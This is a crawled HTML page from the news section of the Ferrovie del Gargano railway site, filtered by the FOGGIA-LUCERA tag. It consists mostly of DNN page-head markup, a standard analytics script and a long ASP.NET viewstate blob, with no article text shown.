

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/SearchTag/FOGGIA-LUCERA/pageindex1637/3
body_size: 121685
content:
<!DOCTYPE html>
<html  lang="en-GB">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	Ferrovie del Gargano > News > News
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Portals/_default/default.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20047-UnlimitedColorPack-033/skin.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20047-UnlimitedColorPack-033/InsidePage.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xBlog/Skins/Skin_03_Simple/Theme/Style.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xBlog/Effects/DashBoard_Tags/Themes/Tag_Default/Style.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=130" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=130" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=130" type="text/javascript"></script><link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans" /><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/20047-UnlimitedColorPack-033/ie.css" /><![endif]-->     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-135638169-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/logo blu.ico?ver=2016-01-12-111613-513' type='image/x-icon' /><meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    
    <form method="post" action="/en-gb/News/Notizie-en-GB/SearchTag/FOGGIA-LUCERA/pageindex1637/3" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="jeUTv5D/9H2mVmRhPWeqjT4V31LbYk9yHl+vFpqyelqV08fiOE6M8bG+QBtiLoF299C+m1/ia3etAnGUf6p4F/ti5r2BCAZZ3ukhfoR3AAfcaPsU3tpGphNdkA7TEGcEuU3Q7EzV0TOwrvCTNovqU2CrcYhLOGrgTenyvCBK6qMGRpmzmtwF6VMHWsjxVynnxNe3OhPbjcm5bD3i8ecLqhtnp8Q+bHr65Cm3aDlPyKK4WQ/k7gi5EhCm88goRs/C4S2B4t/t9TpkuMIQQe5lo9dccwqVkzk/XDCWOC4YzSFOgnURQhrWdJbc6kwN5r6ivGXZv2Qwp5a48aAcyrQ/hHc5FLWgRDCQjHzL3F20v36cL1xY/b5OeoShPP8seDBA7xicsSlQIpdU1l4mIkMJm+cZPuTx5XRQpg8HdnpRSaAKItKdlY6YWin5x8/JgdBkeS3Rl/AQvXbvyNxEjxVUJe3Gbi/[base64]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[base64]/ZYRRBIJvNsZuk/+5fXRuhQFOQfstAfpK06b1JKrCGHriP35yDMZPP/0BJT1W71wxGWhd+dxoqYLvzznJSzqrbo7GtbeumKvRYCCUA5d+yHQ2m91arfvi2RfpMfB0Tc8m/H5KW+T7+tnSKlulOyjSFsDn1pC4MH95KRLlgTH8+5CVZjUrjXx7gl0cMcCcQ1ghgn//t9pN4V7B2jdUDWn+M/aDVAOKaR4/Tc3+qyYbDLU9Uj48WBo7SS5B7GS6g8GAxMhCdSFK4l1zfqO3mENIG//us+b+Q/QxyrGcJhSi590siPifo5ijFMdGoW/UJfMWtEGDib10oXSGdDzolhi3nuvO+T1Irk5kCd+4h+LLR7KpF8g578k0tvFW9X+M41Asr+LQSlYveKTMWoRRYXJUOcsLRoIl/VV30BiffRl7Adsjzd+r5Nok3EVc1deuG6OVMUVV9ytlK5UAgJFfT+NU4moDApPCaRgE8RZwzDVhh/iTMrwtxXK6RAL2JXh+sjThaEVIEYmq12gsaTOBX+8i/XR5GdaGOhOXSVF5zvoNJcBk8N21Gdn0Bu0ToiU+tieh+whSAXX4oVRwHHZIfyVwqefNjpyR8lq6xENtsKfEN0CON/p/xVGtdcqC+PMTKYyCaN99/wQZ3Uv7ACPo4kjwrMek9y6/YhzJsg9ej2f3RJbmnymkajjT97PtnKqcYEHV7Kvf8zvNR9I9HONNH9G8Gy3xmcQ390HS2SPexLlqMLiBl/7UAQ/[base64]/8aw3L4xZ9DoKn1x7e4ooZ+oDZQXg3LZW70TGVHk23WDQbIdUz2x00u5j3v5K/rW+mU7zLM+JPA7WFxtHPvSEaqWvEUBN7F0hKZ0Nsu9jNItfikJ8zaxj/[base64]/dACQ+RKi7B4Jd2bc7TIYlxxDhPjtVOjw02xx4GY3z9F8jAaM8DmgtXPkbv7I6cLk0qF2VnH+srasce/[base64]//[base64]/9yfxIYWYazZ1YfqGDja+CM6SjKVL4AbpQqKQc+Yqd+mQId0BvVh28jmBT8PD+5U9kCIc3YjMSKcBsbsfW4qlyS1FEFvOLO7y4ZUmS+mro5EtKIn8zUA6QkyVDoetaXo2vR+6S+rBlDvORE6QsSn/8qeLE6Czr5W4sDNocPpc5o+cP3maOsAsE69QCXzWqnIySLF1p1848ICHLTpIr3ZKvC5D4A2fu+q69D8joen0K2A2NMfM3rFvpJbReQBBFh8YrlM4BmGy4eQ8hmDlecspi0MdTkXvTXPFNVlONfyUnbYaVdtQVUUiYcS7l6PqkM8Uw/8iWH8fX/MCRoYtW23iCBuyvZbEsXWzeqjC96oZNYEilsKEqyXX2ma5boIqxB3u5y1owykAWCyK+OHw96nMWUqbrP68//DAvu71wb0CanD6NYbSE6fzg7emQPktv+6TpInG7PmmgNCOFcRGe5ERu9AQmIa8u6l0rbty0hI2s8PFwSIQScTsAQ/2A3gw9zHz4WD53hLw3UJmNpscgvsIEg1ZnbweY6gQnC/HUZ2xrIypnNit1WpGsLWUZdPozpole5tHfV7soGqQljHfD8X1w/b0tItzzMiKLmDUlNtt2GQYGRZ2X8KxoKxorlYtoDhlXNZemjBBfSYRRM0OKYFOKiYjt3dcdkuOBS3m4YvQfdGSejn8R+Wr/Q2qnyMpBRxK/[base64]/Lr51oZf4AVjBDHdsWqoyxwrmVw0ynsRfU1iqrK5Ndjbcjprj6D03t/Qsrt6/OZWvgFs8MR+KI1gg57L09cuWG6n4n8LZIKXYiV80oJyS0q4Ov6iYqu01WyPCLCAJXJv8GWk3gETi6uiNQQQvBBrjQ5eIvoD05rD2/QGSKpwzHz7bYGB0TueO5glGCyyaETuAFIMS1yzxPtBkxw+VcIMRn1aTFnFdgcrN2bcZmt9nrSuk68jhUTjL3nRf7AmzDn4KHwc27o5NybBFQAz+MAGdDH3IhQVT0ky//bZ78Um4fD4GB9RShzvJcqPVDmalYN7WQUbQQz2jgESZv1ck6CewJDEcH6tckKH3gMBV4yafy9hlfie2iQL7nizcVSnzm0yT/wsdNMv0sleZUC6kvBcm8v5B9pGBrEnBDnE7aiLPxDok4u2LNENtS39VyCCr8K48e/d4f4t/lE7Pe65SWyr2O0cRjL1adccFUQR7+qXCzjWm2tgOm8FfPw3kwnmlARtJuTbmNGY89wHNd75rCaoU/sRjk8Noxj27dT1pNR64LCd0DEUevkSrq3RTzeYD9++NgoFd/7I4ax6q/5yG6XSsNl2DciCPhy2qniIHLiT0GSRdgPwE6RbiuY6Xf0djYD26Wz9m4C6Cy+yFhGyx9gUpDQtpLo4v2Jt55LUpPISlIvmv9k+I/qCfHPSKeYflrkHuTKR6JeSnRzkL9bZd+ztwbVLfolWf+C1aCb4kemd4gEDc0gRaFgtJP1mWKV4AGl708ZAoVgvJ80rUg7LVD5ZuWNNiE4DxnGNCNOkUBIY+ziJqId2qOjsmXn0cS3SvJTL+IMwQXk/MPqZvQj7pB96zhHjPLFd6yCXkDw+mBHwYwcdhTobj1XdQGBYzZjRmCEw8QJRnJWyP6+ePjW/5zMSDazrvS0IYTasYWWBcdjxq993q4fO6VoXFyh2WtlHxHSKzRWrxDXZk46ukh1pnJvUHKSe6MOa7bM0vCCsHpNmOxYN6u+lf8pJKrmF2OOifEr58fjGAHl+KKPFyssvNr2nUCHeP3LzLna4mwKDcoV/MgqWB/BPXDfySjc7Lv2R3wm0sMSOdphv0CrSR7z0ZTABM9oeL9Usvbfsc6iNog74W6NRNHx11a3Su/v97m9/vLAiUfMsdrCXthU9/tFW1T/+ci2rOqAJbS37iyrBAC0nGtrKN5boUllpMsVc8bHl8owheYL4bvFNNnW2V1XUsfFi+ZHslsvMYMCCVV88wCj0PEosbGkMHfGckaG67J/gjluRDayy9kVeLYlopuJxG+XQ6AnC3yf1vO+rpWozLStGkRvQSH0Kk3T03iex0arPh0lOFSw5LCOEn4fZNMBoKwx5quX7L/[base64]/lR6qNIpzdNQeLyS/zk2DYnyMvlFc07GEnXeY+8oUhq1mqg9/FdUAL8OicjZG4v7fEUMjkhNYEKG0017kcNKRrCZqp7qnzW8Dqf/W9DJbWAWcuzbzjpcmJ/pC9pFoXpL/Tdg8eSDAvSe+5RXvvqBPg2nBSKllyPukjGGF71d+Ni50NGTspngptLqUb7o6rUrQBRHNpNMc7SSHMAXN8iDVQu6gUO5os7BE/VAoP8FpD9l4Qx5Ig0iB/4DYvMya+OzCMOCK5/ZEtSyMwBbuZFmUB4zy0FirGBFlB1JhAe7+BtUO8/MKFut1xPIFJrvRKsovN9tytk244TyXK+6Do9IsrHILxH9AQsHiX1+JX090mKJ1miMFK/E6cg70yTqbpSPozDcu/DK8nuUK1awyOdMlZM/gv/moa1R4Ubqb3QW6z4CHF2BakrMdHMEDz6CIG1P2piUAeh0Wm9pl4yWGriAXa0gZulKj8N396jD0P5IlWzJQviKm0q8VNIMOMcpi8KNtizHZ02V1Td1W0oFg3UYiZzENwS62zjMpPV92ILIGz2QQpAHNsMcxfJOv0fg7lEKgmXuhk6yoNE64X2BDk/YT1bM9D6o1Rnw+mLnzHYlMUPLWW6KFCdja3eQfcfRpFG9iadQ9zh9CRWhwGMBoECWEJlKZYdZn1kBsETX/+yviZ0OwzrURzqHorj1MVnQNqj6qWy2ah7ahS8VqIk6qytXrzBxS/2+oFc8vfJJCjLbzz+UovXIo7g7T3m+ICNq36Edo96XGZZTd5KOTzH7KQpq/1ngEqMHcrW5utqZ5QeT+LdRAtztFbksJxI3NrqtFKhvjXEKHXWVWXntyk9KMEib9RWTDvCVCxsDO/VCX93WhkMx3e1a6e6z9k6bys8h1zg/uK0a5vxc0CIgDmO1tudlKi7xPxzDNsMBjxVfrlqaIIybLAYnXFFFYiwvQ7wFC8cmkCuDi5434VP4mwRPMX0Pig7tXL+U1YJrdtQ6hQnekN1Hlu0YLzsZzFZZG9tcQjAXu06xx1wxuJ6vmuKCeE9l/dn+9ptREtI6Kj8RXe5GuLUkIdt0twNDyluDCEzgAl43RjhWdN0So6nwI2vLylkIrFUxkmROC8beQHHW/y+01JWsYvG7p6/[base64]/[base64]/vfazUkM/+ZrfIwGQSD+Yf7IYpbaCGkTyBIJA4cFol9QTGWHdfX8tQQKlGRRMny2XSXSsBfX/MeIAZu8XevqrW9vGqyJZ8OYE+o0BZBv5aXpx5PKItLPB859nj73aLnOkMSN4BwyDOjJbjPvkMT4GHVaQQcSwkFMP6fG4lwFw+iyl9SYcL/w3UgOSR5VgS28sBRpQBrmtnFNVFJ0svEXObQfzVPyV+xxIc8iA8TUJZl6Ro9SbYujsoGB5nk1Q0dak9SSIc23pTGwSn2lKYDH7e+rG1byUpx/ffu4SinBAzbpc4KXoaHbZle9zRGYMzbVVUJU0tWRzn/C6ILxc3GykdSygB5ii1KUtLk1QgDyNpLfxbmRelJ7cN4U5OKqkXoGWXr99DD6t77D/CDCh7WcuhetZHAYUnGijgCBnOVYZiHxOaoRQycvtyXqZWfVakw/BP79N/G0DoRdA5G/vI8+cuGghkYKb4hu8QJY4AmNZo/8lyEAj02X0by22CsV54eEvk1WEA4GH8LUl2XhXRzC9gB5zjei/VVOoi+sK+X0ciG0CB+ntbMlzW9YK1q6JXvYOzc/lJcZN/rqGRy0NbdmmPMURKuLpv9Skr8rViG8d+RFbAmMnKEaZZaIpDE9gw41bISEdQSNuKinyZo5dlONvtV209TgObX8W0TnArgO9vt2tPuOD3gLRVPVBupGnXNsDG61JihbyaRS5vP96FedCwWyymMQAOfGdSZKRiLpaMUyzSYEC7oSA84QygdHh1YLjSbXo4ujv/qRtrexCPFeYO+LrcQFLkS8iKbq5t1cgW/Kz3G5KVrQtKl0zQtbrkhcLmR6wKxcThKCKIDDHiALtxoAz+gcVub/rciL2y4ORreIfLaLeeZ2J8DB5yRKqtA38GPUNZ9B1bWUr2XzjOZFi9EPs7kRUi5dxe6avnva8FtPBF8ElKlr/Tw7OomzHzdJK8si16fI8e2k2+8+k5fBXln69Kn4fmR+Hc1FPHkV12rz0FIaxk2r8cVRt3SOYwbFDYs6TFR7OAPl3cITmz6AtUZY35ZmzG1usV4PhGOPf33Ad62heg67pQu7Qgom52YGMBsIw9bCrXwzfT+A8xc4dkp0ydohV13ysE+qaqQ0iBBEUATLX/dEDx0r+gs7rDZrTld8yHDHLfut/[base64]/1ljCJzdwnd+qXui3juMoAMcdyqGoLUECaIDCRDxTG2hh6+sq0CfBxB2PWGTtHL4SNDTLKSD8KzREKs/APYtpTpzy1y4odp4Z9oAmy0+hAsPJla3zn19ufbbhxJhkx56UO5f7WOizUtbRfb5tQJJ7jlLZJmyUxx1zqC2xCLA1a/ChdRC2DRC/lHteMqYtui93fdQFP0TYuX5M1XlQZ+yuDZ+l3lkFNqsol3SRoXlWWCat8NSjH35gq6C73df+LAJi2sMCQ8Ufj+wFvEw9+vkbmcJnfuizrkF+8UZ7QsBPsHpYKJ0RZScywQInBAf5iwRAM0JkxHGfq1G6oh0KgIhTX16TRbyoG7UU3pw/uK6lebWLTVcJh5eaoIB5GpQIElR8wvGgACZ3zNCvLSKSPYxpzFWs7VzTFV3XbcK1TKt+vD3cOpfzirJFEE+TafmnmyxtdzDEa6/[base64]/R3r8R9Jfr8aZIYGns9R4bOSHub0OZeegdt+KjUhLjJPRfEoGLAmvxQsUuEbPsrO0p+gXAsAn7yF5y4drZfOXDBSiKpCsbRy0w/FeDLJtKCeZ6NFGOkJzY/JStko63ikptnCKWyALGCjYNC2H5hu7XjLwdvnISscGfd2v0t4w491mDz0RBfxiKcmEWfkcXHBa/Jw09Tz9K1Rsm1bAfXuaLnnnQNQwhDCrWvjcC4BsFcUg7IzfPCbxtxjytL2kipu5fmHMNBNalIluCAc9XyuqYlcs37HvbSjsS7m3AinWKQ0FgmEBT1RAwFAdP0j52PVOfbM19n6+TI/giLHhg4S3bFWaQrofcdZMDmDyILc4y4eD6Bm1bzOLm52fd6ST18PkMzdYQrZohi81JxhM7n0flw0u0xQAKXx8DKDSTrtQXW4n0Szn+2k+73PXLcf0JF/ch6ijsPX0znidcSQhA+ESbQSzKkBy34BrpbLOjcC9PIbUXxgR6TPi3nXQB4I7kq8mWzeMNt7ZxihpToocCtEVITRwNLzEdI3N7zw6xkjqzqW4SO9BighC7/8TEcwmoaKF3WT6DcON5EXIffh8g/vpi6lVVs+awMu3JteZJfCTuzQjmMW7WH0mRbArbZxRNXFjUiMmn3Stb9kVrqWiaKNb969IoPNwpnO+/f8AN50/NnVqxdebA62bnA3LedzBDxlmqZGMlyabWscj2ivys3MsOCMjMCjTTKDa3AyXELXfIHfLEKShZqY3+Cx4H68i2g60XR85qkgQOJPSrRTwhtO96tvbbQPV7yR52D9+A365rvUD/cOsfG5bEaVcenpF6f1UyI+3JcJAs8/55qb7rjORC3fvqGWBP/3+PIT+tQIVf69B6r8kNHpY2FX2ycUFTw7nDDKO++mEQvs4i61A5S3WbUh5xyWOL8OyH6sTmJnZh14rM9PP0HjWNSDxkFPKTHlVoRvu82ZkWDHmugOaqMLX42hwN4/[base64]/c5ANaR9fkriTnn31qw28Gws1UxGiNiuVROFO2/Ibs1sYjAHeTRFBETjTY3ZWdhUAoI2gHydiiQvjvJgvfrudNPA327bY5BzewiDpSXZGHA4nmdtk68iMI3Fh7Q+ffQGdR1wllLPjaDJpNx+W1rBr0zHRmA6SClejIr4fVNMwctowv2B6K9Cjs1eO2Mjlna03ijTCOvGqNo3TmS+KWSvl73crTml/rlxL2FlWqLfUPkCpL4NDbe/08ixPs7Wf5XjmCj/ANxPsV0gTfO3Vt62mIcaNIkLPPBCfXiNDcOliU8RvDUD4/e8RcehVxL/OrPdvQUnFPfGrkaydurWvCwCrD6eRKXdqfM9rcCsPo7KresQJjPqgLhGskSppZGWI8RCZTsZlvR+P7sfBEOove0j8gpOgljs7odOFMNJgLXy9qpHXSeGWxOl4pBNSZssiZUDtqEbUh2gRQK7p2DqzHu+44E7nYvENO6ZeSJmarmMaAy0/bOafNQNVnfOr+YwwfbToZGw+xG2MkiSv48WRCOpweU6nTyad/Sjm+9aZ5LSw2S94idlLkbbtL8+pkRg/q/aMq8m0j5OPwM+3XKO1r/pjR3lnAuBxfEqwpLnHu9gqXaDSOyMlBDO90cFfUcVg861DvQFvPZvyg7fHGqRhnlRVZNNz1FxYHDCAStCv6qAsAVuwrIDUt6m74I17WZ0Q+7txjAR5ff/NQOMjA0gB273od5JiZ7iBhBBUmgC2b/9oKCuTs84WjrKk2enOKz6TZTvTQ5jkEcmxfdMfxSUBUN1Qodpev3FAQWiX7B0PHSD3/H6khUhTWHyvEXlJBZxLqnKyvwFbO/[base64]/z/GPHriNTg9c9AO7NfEkh5LmLa8gzAhS3gU9xliLzR+B9SYD+ZHh81K/E9ru1+jXrtONxJqnivl7H0T/fv/Heesg7T9nGJfd+DFYP33VHcYtgEsivHURwaexSpQyTAnpHNuBVARtQxyTcyBNYcStrtlU+g22NXnYqPn7NZHV/a2h+tRC7fC1ytZWox12uQwVLMO+oM9Yw5+22S6iwpLGIuRGk7xT3iJ1cM0AMaN+nFZa8dSj+AVoUwfbeN7+jmkdmimkSpc7/7FdaQ07iZyqwRm4nF2apdO4Tv8/UIc7DjinGXp/KlVOcNe0rKeVhIOXdMFDUxqZCuhVEZEf+UDiE/ARxpyywJN9KFHRLUPjb0Ab4FBxja5VCOO/5PS2fkIytvzH+bMW29wX/2W3sImRc7SMxAzou+unkPyMPuuGjih8thbimSbi5nTOi2Sra72Ije5iQocMmOdijrjn98sZa1zDg1ZJ4E/T8UnnpawhNmLgxOKw0kGCgyXJkfzE0/T1tggtUCWVdxWFXFnXY+quTMFNjwL9wtv7RjeS/AMFTmIoc/hj70v+6oM/J1kOlyUNYXwleN6T8emzPVf1A8saaJ6+igfBkC+9miusdNKkf77aVLFa4EZKCcOiJIwceAD4h/HKIgLbdKsbLv0FlsxPeS4XFhWHhD2BkLvh7THona6GLGauFuqbNv9jKnuc41MBNNEzJuEhHIsnAPxrEm5Gy7YhPJRONrNxbCBtuo22oxWionzvXTt3pjPTGR3yvPPkyL5EMuENSYNYYrCFALKR/UOu3e6rdpQ+Ue3aIxG5P8cm0nU3b6PuO+bYeIW74CJsr6DL6vLdKfoBuspvHUhxtbkU7zQkQMHOSrAoW1Rw6HZWG7VbEb2OkiCuacq94Xjx5z+Uei2Uy5/FB1PUa/H1lFI96sLPxYmUvcpqCgELlJMuPOzuU6A1zqe1x+fL8cePI482H85S/HRdIwZYFxj4+Le8NCx92JQSHsgA+1RIgW5Z47rWZkMda+iUMWeW4+Xnje0pTDCAFgkpMpflNlItbXvWNbBFkAVB6DKMS/y5x7GStBVgwiE34YS/eROSQeX92AngcWU9Ifg2Vv0JC4RyVIeFdueMxSEWfud3hr5XvlA6UAlk1/RSwHWG9wQYWXdiq9Nitn5ot59/WYyhLsCGIaPzP5R8WAOzkOvDmFoaxYgFLRe8zkQ/WHXeE4INgDi8XWdmD/kDFoh7JUWBaDuqZkXcDXGW+9vEcqlp1rxoi50Ak673Yi8yGLHo2ohWnYSoIluY7mC/nRpQjBmOIJGC2MALBjUg2HOOyPHiGV9bdijW13rA3cgf/wzInD077I4WwgS/BX640PjOjDFO5Kk8UVot7hHTzcHEeUyO+a79/Uzc/L2C4EjDQDh2JfNFDnV1vRQvrzLEgca6xsv8OYMOdjdWW97yyR7MuQ2BF7jNKMBcOcT/gHOiwtyFVBsSyjLRU2ZGOCtarHyt0c/Nl142C1A/QRrNHEv4A6aUKpbg0FjQJ/F/+L8WB0zBMFTPjjv09tA6uSvR/AKj15rsuDZP8bq+RBDob5/Z169jALWnBTUTJLPSraah/krPii7ZS632YBxZsY4R/xwqHG9zExfvR5f+cMois8JUVnEbvixR2s5XGt0dLW7cyMDIG+FTft/QJEOzXbI4FzqkiFKBVPUyoIwa1e3hTugAvcXFIbfdmJfAH0qptgR2ZDK0xbRm/I8WrH7uNtcT357MWEw8RyDuCkB/AG1B62lXnY8QCeZMoPUOJfM+Ek7MVyXcJWe4P7Xs2a9F5Ha4/[base64]/ADd01ug3rHl2EjD9rr5XYrnTReiCuNDWmWkPeTuQO8x3fU18301rrbKSTfNmpl5BVxk8zQIDeZPYGxSh3yqYFVmxjFiSFNbCz5zzTNnlfE2bCI7N7bURYXFtrznJf3U4B3UukdOZmpnXsO9rWuIkbmwT8ElJiQ/[base64]/dz1CoY28+w/3SkLHFmUiQk7lfQP+lziQtTV0EI4EJD1h1XIEoOGRDQdlD3s9dYqflMr/BMCZIsqkIZ79P5fVoOby+ZF/uGjjuTKGx01SKUQ/ByQ3ZABSqsh6tLnxSU9BdcAoq1C9t6dg7zZIdTqmtLrpkFGVoSSXq8PcfN0M8qUIs6f8Akva/aA4NboRTwT9z/51DSuL9O1T09z7msqQT3kKolruvVNsZPHAgRu+DnEacL7qo3Q0ima/qWV/1HR5VeaCGZrQ5tzz/qKdmzoSz3Uykr24uhKW2mUyDjOu2lIdmxtnKhv0LKCE1QUZc9/p3Xz8+pN3/ZINKF0JD8gyVp9nmXRhMUWBmcSVrLP+DoW4CLg9/M6SGk6Fzi4YSbOcib+xBVQrHKT/OFlva5RG6w2lhpACoGhdGkyNB6kMtqp1PEdThl+4TLK0lUZCF8RSBl2A0QwawTTUDK8oqx6r1VBdJLr093meKdrkY/NRD+0yjiJIPHcTW6cj6Q3/ryaaEmDYBVN5oyoWOQQ6oi90LAOKsRMS6lu++Hktzk6kAaeN8ZsHqKuvp0Y2wqlSup7gGK0KGQeZh0QrTd2MoEPyQ2/94DboCuLbjEFpDeCLpB1nXDDXRE3U03QVdlx/[base64]/[base64]/LLE5qt14++C85gNzSDHB21gKA1XN5rn65MGbS23ozIpjXmujfApzSvJqNP/XsTUAONeQKuT5mC1+rzDJMYDQcUDW9O4blgspLTfGfOeMBxYeI5wnaxihviDofK71u5+rGAtT2Nkz/MIkoiUpfUaxHRX+nKct9dZhl0B6HqvZ4e9lFr/ZILUqtotZpjT0JWTy5p/+qRAjrtD9jjwrJxmsHGoez1MgpgP9S914iqjFKULCjYE9jLNTw+k8VkIUMUmsPTUjGD2tKid92R0/4Mn26+aRWwdK11SyHzwRfJGkdWBeA4wtwNZ5nLppuV3FBtmrEBCqNM+6lzUA2fOCUqHH+pABd47tj6DF0S1m4mhGAWJsjrLgyW88zhW18G5xmtRc6nb8BU+OaPDvqFFm4eDL4gLcTT/vvURRoFKsLJjX98os8CVWs4XNE3AFIddlzBazY62fkIIPTqmmOb/LENbdnylOYOeX9aKJd9nu/jwnTGSiJrOu+XiBeAKMRyD1AIOZwNoPRhrpoViXY3/X9xWnCDOhYnOOhFEcka9FALnCAx/p4hld4/ydrlvQ00qQToNbASm7cTSy9IiVA7zQkji4+NvRfH4YoQ3z+/9m/m42A4DZPYD38CG/JtN4Dn6RT+f5wnKbiMM02OvOkpt01TmGoTk3xx7jLaGxEQumZ/WJV/UpoFIkrqci04oxDtwVb2RCiPdiNMbhBTA2jFDGMla8nZOggiTj17rhIvOHwQjb8LWO0ZBCXwuGoe/uHX03CS8